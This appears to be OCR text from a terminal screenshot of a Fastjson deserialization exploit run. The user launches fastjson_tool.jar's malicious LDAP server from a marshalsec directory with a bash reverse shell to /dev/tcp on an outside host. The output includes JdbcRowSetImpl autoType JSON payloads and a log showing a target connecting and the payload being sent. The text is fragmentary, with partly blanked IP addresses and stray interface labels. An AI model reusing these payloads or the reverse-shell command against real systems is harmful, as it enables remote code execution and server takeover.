 系统信息
运行 30 天
负载 0.09, 0.20, 0.20
CPU 12%
内存 54% 988M/1.8G
交换 0% 0/0
内存 CPU 命令
85.4M 1 YDServic
6.3M 0.7 sshd
6.5M 0.7 sshd
4.7M 0.7 top
35K 3K eth0
50K
35K
17K
0ms 本机
0
0
0
路径 可用/大小
[1]+ Stopped java -cp fastjson_tool.jar fastjson.HLDAPServer 101.34. 8090 "bash=/bin/bash -i >& /dev/tcp/101.34
. /1234 0>&1"
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ ps -ef |grep fastjson_tool
ubuntu 29677 7429 1 23:13 pts/2 00:00:01 java -cp fastjson_tool.jar fastjson.HLDAPServer 1 8090 bash=/bin/bash -i >
& /dev/tcp/101.34. /1234 0>&1
ubuntu 32604 7429 0 23:14 pts/2 00:00:00 grep --color=auto fastjson_tool
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ kill -9 29677
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ java -cp fastjson_tool.jar fastjson.HLDAPServer 1 8090 "bash=/bin/bash -i >& /de
v/tcp/101.34 /8888 0>&1"
[-] payload: {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap:// :8090/Object","autoCommit":true}
[-] payload: {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dat
aSourceName":"ldap://101.34. :8090/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:8090
[*] Send LDAP reference result for Object redirecting to http:/ 8090/Object.class
[*] Have connection from 139:46966 /Object.class
[-] remote target jdk version: java/1.8.0_172, use payload version: jdk8
[-] send payload done and exit.
[1]+ Killed java -cp fastjson_tool.jar fastjson.HLDAPServer 8090 "bash=/bin/bash -i >& /dev/tcp/101.34
. /1234 0>&1"
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$
poc
不懂安全的校长
命令输入
历史 选项